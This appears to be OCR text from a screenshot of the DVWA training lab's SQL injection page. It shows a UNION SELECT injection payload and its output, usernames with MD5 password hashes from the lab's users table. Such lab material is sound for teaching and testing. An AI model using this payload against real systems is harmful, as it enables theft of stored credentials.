 Vulnerability: SQL Injection
User ID: Submit
ID: ' and 1=1 UNION SELECT user, password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' and 1=1 UNION SELECT user, password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' and 1=1 UNION SELECT user, password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' and 1=1 UNION SELECT user, password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' and 1=1 UNION SELECT user, password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99